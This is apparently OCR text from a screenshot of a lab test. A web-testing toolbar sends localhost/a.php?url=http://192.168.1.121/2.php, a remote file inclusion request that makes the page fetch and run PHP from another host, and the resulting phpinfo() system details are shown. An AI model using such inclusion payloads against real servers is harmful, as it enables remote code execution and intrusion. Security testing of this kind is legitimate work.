 phpinfo()
+
localhost/a.php?url=http://192.168.1.121/2.php
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/a.php?url=http://192.168.1.121/2.php
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.5.12 php
System Windows NT USER-20180414JT 6.1 build 7601 (Windows 7 Ultimate Edition Service
Pack 1) AMD64
Build Date Apr 30 2014 11:15:47
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi"
Command "--enable-debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-
pi3web" "--with-pdo-oci=C:\php-sdk\oracle\x64\instantclient10\sdk,shared"
"--with-oci8=C:\php-sdk\oracle\x64\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\x64\instantclient11\sdk,shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static"
"--disable-static-analyze" "--with-pgo"